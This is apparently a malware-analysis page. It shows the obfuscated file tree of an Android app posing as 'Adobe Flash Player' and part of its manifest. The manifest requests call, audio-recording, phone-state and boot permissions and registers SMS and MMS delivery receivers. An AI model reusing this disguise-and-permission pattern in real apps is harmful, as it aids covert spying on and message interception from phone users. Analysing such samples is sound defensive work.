 ee4f87c998534cc43f4859d2104851607d659c
Source code
android.support
com
lpapxwl.bemtobai
tqihvwlh.tqihvwlh
tqihvwlh
KmvGpo
SVBkpSlwf
VSObmNPemQac
mAZRqW
ryOEzrEau
Resources
META-INF
res
resources.arsc
classes.dex
AndroidManifest.xml
image
files-list.txt
files
Certificate
AndroidManifest.xml
18 <uses-permission android:name="android.permission.CALL_PHONE"/>
19 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
20 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
21 <uses-permission android:name="android.permission.INTERNET"/>
22 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
23 <application android:theme="@style/Theme.Translucent.NoTitleBar" android:label="Adobe Flash Pla
24 <activity android:label="jongpvpfclx" android:name="com.fipuhfiqp.nauhtnp.tbheftjg"/>
25 <activity android:theme="@style/Theme.Translucent.NoTitleBar" android:name="com.google.andro
26 <meta-data android:name="com.google.android.gms.version" android:value="12211000"/>
27 <meta-data android:name="android.support.VERSION" android:value="26.1.0"/>
28 <meta-data android:name="android.arch.lifecycle.VERSION" android:value="27.0.0-SNAPSHOT"/>
29 <activity android:name="com.fipuhfiqp.nauhtnp.tjcuvwyl.SklfYQfgy">
30 <intent-filter>
31 <action android:name="android.intent.action.MAIN"/>
32 <category android:name="android.intent.category.LAUNCHER"/>
33 </intent-filter>
34 </activity>
35 <receiver android:name="com.fipuhfiqp.nauhtnp.kgzvaomjvqz.hwCpiFtW" android:permission="an
36 <intent-filter>
37 <action android:name="android.provider.Telephony.SMS_DELIVER"/>
38 </intent-filter>
39 </receiver>
40 <receiver android:name="com.fipuhfiqp.nauhtnp.kgzvaomjvqz.YqzPFSMnxBPs" android:permission
41 <intent-filter>
42 <action android:name="android.provider.Telephony.WAP_PUSH_DELIVER"/>
43 <data android:mimeType="application/vnd.wap.mms-message"/>
44 </intent-filter>
45 </receiver>
46 <activity android:name="com.fipuhfiqp.nauhtnp.xqLzJPAPpIMP">
47 <intent-filter>